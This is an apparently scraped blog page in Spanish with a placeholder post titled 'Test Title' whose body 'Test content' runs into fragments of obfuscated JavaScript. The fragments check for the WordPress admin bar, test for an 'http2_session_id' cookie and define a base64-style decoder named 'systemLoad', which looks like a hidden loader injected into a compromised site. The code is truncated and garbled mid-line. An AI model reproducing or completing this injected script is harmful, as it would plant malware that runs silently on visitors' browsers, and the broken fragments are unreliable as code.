
Test Title
17 de octubre de 2025
Publicado por:
Creacion.vehiculos
No hay comentarios
Test content(function()
{try{if(document.getElementById&&document.getElementById(‘wpad
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz01